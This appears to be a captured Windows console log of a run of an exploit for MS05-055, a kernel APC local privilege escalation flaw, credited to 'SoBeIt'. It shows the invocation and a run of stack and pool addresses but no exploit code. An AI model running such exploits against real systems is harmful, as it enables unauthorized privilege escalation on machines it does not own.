 命令提示符(2) - ms05-055 helper
G:\test\MS05-055>ms05-055 helper
MS05-055 Windows Kernel APC Data-Free Local Privilege Escalation Vulnerability
Exploit
Create by SoBeIt.
Child ESP:bc96ec0c
PoolIndex:eb PoolType:96
Child ESP:bca52c0c
PoolIndex:2b PoolType:a5
Child ESP:bc6f4c0c
PoolIndex:4b PoolType:6f
Child ESP:bd4fbc0c
PoolIndex:bb PoolType:4f
Child ESP:bc483c0c
PoolIndex:3b PoolType:48
Child ESP:bc47fc0c
PoolIndex:fb PoolType:47
Child ESP:bc47bc0c
PoolIndex:bb PoolType:47
Child ESP:bc477c0c
PoolIndex:7b PoolType:47
2